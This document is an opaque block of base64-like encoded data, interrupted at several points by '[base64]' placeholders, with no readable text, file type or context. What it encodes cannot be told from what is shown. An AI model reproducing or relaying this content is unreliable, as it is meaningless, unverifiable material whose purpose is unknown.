+tWgsHzxo7Fh7GkCcm9gHc37qxg9nKy+5x7xFhGtaO0nNL/L7DEhVgl+/brTUz4HWSwBxIO8UB7k/2yRU6uc83zng4Y0RxOenoDdc/ZaT8czbQxJelIShTqzCOwPAWCD4uw1qevgKotItCNQWThb8QMq1VMHjjg2oz3WDHpm9BxEtyWv8CsXMrq8ZhFl6Nzs1WxwwJJyJU8ENBj88dsXJNaRMbSlhW/EOu5QwuLdYeJGYxQLhpVo2o8tbPwfitalg69+1X93oGCf0Gj2HkKd6HbFiLa2RoIXsR0Dsx6ZF2hho5Vv+zs+5KEUZnKuTqEWrHmWueJXNUcujwFdw2ssKnZkEnBsC88qeyWeJ9MzP/jQgZG0aS/8p1GHOKgS8t8uAZc17jroSNV9KHC5weeWGjti4cll3mExAVJPZeOqanX94Lzx2kDT9uLpk4O1CGSIXDVmKWStdl3Z44PgMHy1ciCQr/TQ0s0tC0jWcDMX5jNiNHtrCUDYG8dDEl1JRcoMF9QZoGReHtUADjNlQRgaxO2WYvDi+1e/WA/7H6w6yyeHz425rIgN97RpqDzKHvNWmtjbx08CxPy07jZF/ZC2FZy2wtqeaMknWNIvBa3q+wXa4rb0J+ZTUPtMhlkqPPhLgZUmCgprD9bFtTmHp1FJIuSv624bqJwKSGLtY8fqArUhaNlr+qQF621O9mk7sHbadG6Wbt3GIwthPenMAFHOihnheMtGTdLu5PaaFwBxBjl5dHi/Pw/tpJQ19PvjBmFa9FCvzw64a+sYmF2ev8ELkqrUuVmTd9GHGbLkReqEGMqLHxaPNcqiNE+feFTxWrewfELQMFQzDhcSEDRWaos+oIKiGVfu8pO9a0k/iGJ0p5GVEx8rtoksqhvUY5cNAy0pXgP82N0VXNXYxbzcUk321ZniddwELXx6S6hhsGzv55ZkwlL3+wl/FJkZQwq4QVdyZgP+lcxG4dkBs/Ep18A9lyO0DxzBR0jKHCay7BSHeCjb/iErIBjHGJDxSbdC/[base64]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[base64]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[base64]/hjR5ctEzwBvoGBeT42gkzoi9uqvljavmX7KI3dMFLEnltiJyK+ExcRHU4T24kYDkALV0usUDZ0Tkuv2Ew5vhv/phOYbBCqseXkXIvADR9YLeV211e6wJ7rIc5nN9TZkY059DM8Ljf/D1cUvb6oeLQ+J/sh23th9GsoDNrQXtX3SjQA6gtH6FkvYm/JidsGf9H5B9VwIGyZElQhIScR5m/+sgPi6hyzhZJTii4KlBAwVFNaLVFEbhKi5gjhfk2hyot2sKGl5M6Q7rcWpPMzu/ELiSXDtgKnIPhM+gc/7o0Xig79UE8o4NIMzqPCRudbI7VOJppaYv0kVnaFLQEIL9CzZtGYkBpQTY5Gjd978TlAx/m6Wo4+Ez85461936dTRjzAGXrsAdZaSCeeUqcU7vexME70DefifYTrdaziqj/v/anVaFJxYmUyED+zTna2KJi9PrsNO+VDeqtcM4dgFOdQ9xCTgBf4srg1dVm2OZ/Oe56dz4mn/3vBq8CXdkyk6kp1ASWeP4Jl8pCLehP9J+gkjve+ru+AmY20X5GEyupwGMmuZna5k4SrVgmxNgJd/[base64]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[base64]/9LBTn+c2txTL2poHMeP+OerfT1G37rDHXy6jU97KjuqhaCNBparIPKs+Zx5zjRfL8834K7b0AhKuzz+sm6US2KKLOm9z9Iz+nv/ObNsmoY1LK9v1chgJz6Kghrj/5UYJKkzbkcx6/[base64]/MZU4Bp4GlDS9olnCkhiuN9cyDud5ySmhAeou2Fwq/0GK3fxd7YswgDOecc/mfP53oT2j/H8X1sJahLy8s5KHhS5dMCCGAs1zhY9i/UBIv50KhAF6Zro49TonVe52uYgSf8FHDmngjJJWirYxXvdGzNKVL5C8Hd42jkhlmF0uRMnqoSSqqdDAA0f63rEykEshnfagUPL/WiP8YfUTsy7DMBTCuQjn/5KQ1Lrp0c2MNK4Ap85aZbfQDCyTfseyQolTrHsRkB4mvHkRFH3Pcj/rvDd6AhAgSkMVbd8mB0shEmTf304fQNrqsSOnb2f1ExzLcmMwoIFSqQEMsrT7HPNWFn/eZ5ZXbt8VMO4YuEpz11iz/5eGYJZgMk/TfWhSH/vxPJJ+nTpsfHQGuIEFzIHwEESdmzYEOLmYWA/i/iHnbylXso7QjUdbaB9G4chcIPCzowyxfcqB7Jy4hSqNP7bnBPhZoYufZe1gOL9IyGSKZZsoL2ipfoRdJwIg6LXFk2/8m8dHDmtv/FyfgIVSqcYIBYolN+/RacQY00/xhptqZuAw0PySzGfePqyn0JGcXgC4D/8rnF459s1+44tON6jaeJeh2gsvM93gVl3VT1PLNf7VsPLuL61qaB9b7z11/73HGBxHOhIwTTpNv/XRcEjhRN7fbReu81/WvBGr4nKxMX+5d1GzFBBa/k610Gb6y5PM5kO4IXryQxColUIriBP16ysHq0DaivH2xvLtnce0PpMW4uka18W9XGs39mtDiEwiFoLAiAlNJ2AQCFJ0P01FgBPTkFhxJe5NKs5wq4CP7pnVrDx5EjEzvUnfgubQFTCNCCdidmBDNCj3T/AZLC03EflffU8kqceSNNk6tC3rXE+UEYYGJZDcS0gJqt++PYykKRG36g6Bw7yYGmDnnZbjAKJBtDBDyNWpn7u4gaPclS3EaQ+5uMf9HNROqGv2YFR1SfP1JrKlfX1RNqWOeygD/fw06uHMcrw0td3v5VHLa5OEcVkHa7MdOdthUqvkJ5e/N6x49fSQMrbvq6pJj5iZpWL8PVVWV/NJAZd+N3IVb/fLmiXBZl530qSrKOsuG2fEatuDKbwDwUFfRQ1/nUvICBqfRWh2nudurKu7NnHjpQP0nlkiA2vuQE5RcA/[base64]/DUD7LS3naTmHWFd5pDCs3CLofpfDZNYW5h1fDku6LFXnfk1SKnm+XfiafmnwqqSHdBQLA+P+3guH/9UkDoJoDj/KluxDdLjPD6ixsUAQfqnHOhjD5V8671iCO9rjE/IidKtk8GVxZmyhbkPL3+PB6vu/YHl6KkwhLmHWP96ims34FlHAp09zNTHEa6OEys1DDRXD/fXJ+gQ2lj83EMX70ckMTrznHsEOEljCQJ+0OG9Ta94zjqRQ0FlVyzfSL0C70j8OQoxYRgsnD3+0CqPjfcJp1vi4VLcEwNnHLhM0Bj7KYRYHWmpnL4iWcVEnESMVGbqATTu5dTKLaxosRtgD1t6jyt5PMcHQWtFS4ou6rt/n1oCvAB/z9wxvviKT02FDF0bwpBdoKOW9qb1NBZ8ExxLVAyhyu8OsYCSI8yKZzFYz5Z9J5XKr69aLJAwmftvrq168mSEFkomCTb8MsQvDbeQEQM9i3mO8wOLoJl8V8HoxBxQqghr/yZgLgAFy/hZky3cGnm3JsUXCZEsjmNkSzB1u7rCbHmSDcNpzLZplDFoZmoeAhZRJS76cptiJKMX2I3bJkTaicef5Q3Dv/tVUiUWpNFJBzHSlfRFGYxT6iXLqBc9H/1rqpU2XjQcR7hz92GKFywX+yGPr2NSRpTuCWzvO95Kr/+byvkWzI3m+ojEAbpKpELMkijAfE7wH+v/2HspYk3uscULxk9JcS6PuF625TI33DoGr+hHdx8z7fwpoMl7cEa6ogUD1x/12rp38SgNhn80xuM9beI104sPU7sR6tP4i62CYqrEpedrRdledf1Ffu0Ddo75Iyr08RGMhU6pnKgopo8S89Roaw9sWKkFEaXMODhLTbR67lNAfogFmB0wFu/AzoseB5QMd7aKAe1boqjNp+8V8SEgT0v2pAMKHTQKm8EDuflEJFRWZeOj2VNmFBvNpG/LrjHRzUKeHYLuxxc5cD3YEpA8dKO0tc6d0jiG2AlciWTuAtKHpIcOqOT+zD4NeFMqJKZTIkZMnD7G33Xa+LdQAlpDAlP1G9VDiNRQBofrUCjYH6A0WcsD8IkS0chvOrYLkRYYE+c+xpDghPczdH4jTKMa3SYoUnku4JWm8B6ZOiOf3JmYNUz/reOR+LDCHOu7Exug+3cABu8k9LTxm/3UYTWL0bTKhqvb6V/qYUHvXP+Cghy82oWUo8nZzlbDxXq0TMw4TWAlLSBbLpyjZxqT5wqboXosgXXfBd/[base64]/EIdecG2IuX/ghtfhIEKM9ezaOA9iS5EwLV/YFel6z2lYGHKAecBOJRPtYPlP7KeMAby9gTSYrFMoP/yBnIi/r4W83/fUE+FbmQ0CZzZclruaOlQOxPjhRymK/7NMpWjfo8ViuyQhGOsmqMndvp2S88Rfc/kBGc6W7Qq9Lzj6sRIhFDuqygVieYgAJ5WyeUOAV5IglK0i2mtyjzZb262LAAwVpypoAkt9iQK5iZ27xh4ySYHCCAZWYoS9OlRNG/MKsoadD8Jp1yVx7Auui3BTSnmK4hLrCN7dP6TXuw0MEq4V0YL3V+nd+00iJpua7cyWwpZkNJ/aGVQRPCRywKhWNukf6SONwBosQmCKZ/jMBtSVfBb4M+AnVjczKhZJin0upzk9cT0OrPCXdTWVroAYAkiY4k4tpSZjVY/Ba5lTAdo3e6ZZ2Dnt7b2GcVFhh+iKmk4kmnXgVvYy0Z1BM4NfWstLB8HTQ6bt7uVaTUufokdMrmGkmI9g3lXdopxJs67/iY1I9p+qCPO5+JekxBFM0Qt++AUEXIgLGCBqVYbRa5pcBxa5CdJ+pCuJ2sBulupyijEf2YJSEEkJ+XUEff25x23dlTTLWtg/UWv4VkCu7+fm9rxQ1O6UbjsLRlf5HbAdWk+BoFCVy63PLK4mEuV5NDWVg5nNuCsLfK7L9/lcz/gxPIEhT5QyPD2a+SD5v71sOnXjJ3u2czJWgsfDxEJm/r2nFb7r8STcB7eu3LooXyVzXHHwKOYOS9Dx/5Fbuyqs52B0bEu0IK26KWd7ULygsB45+rILCrUgD05F1jCilqY4YJ90XW9I7nuvGmAjNHjwOG7jTvt1GWsfuQOLetjpxB0pjBu4xGOdva/hzqGeRXlMyrK3NNTdrzg8y/8BdKafq+9CcbNCCzq5K8esq9YYe382VwpPPTB6cdfx0ZxhcEUkCB+eWp1VwvVuPrpfQ/[base64]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[base64]/aWmOnuQM74eepbMi07WmBZE8Ad9l4hEoBMKlpguDMpqIA8Hk/MqoRmElcdnglxRDNuTqNNvcgk+cPvqxzbOm1O+PA2k6/k39SvsuZM0g6FYqwUgQLZ8AkONw